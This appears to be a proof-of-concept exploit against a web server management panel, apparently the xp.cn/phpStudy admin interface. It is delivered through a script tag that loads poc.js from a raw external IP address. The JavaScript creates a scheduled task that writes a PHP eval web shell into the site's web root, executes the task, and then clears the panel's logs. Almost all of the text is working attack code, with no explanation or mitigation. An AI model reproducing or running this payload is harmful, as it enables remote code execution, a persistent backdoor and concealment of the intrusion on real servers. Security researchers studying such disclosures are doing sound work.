 Load URL
<script src='http://47.94.236.117/poc.js'></script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
function poc(){
$.get('/service/app/tasks.php?type=task_list',{},function(data){
var id=data.data[0].ID;
$.post('/service/app/tasks.php?type=exec_task',{
tid:id
},function(res2){
$.post('/service/app/log.php?type=clearlog',{
},function(res3){},"json");
},"json");
},"json");
}
function save(){
var data=new Object();
data.task_id="";
data.title="test";
data.exec_cycle="1";
data.week="1";
data.day="3";
data.hour="14";
data.minute = "20";
data.shell='echo "<?php @eval($_POST[123]);?>" >C:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';
$.post('/service/app/tasks.php?type=save_shell',data,function(res){
poc();
},'json');
}
save();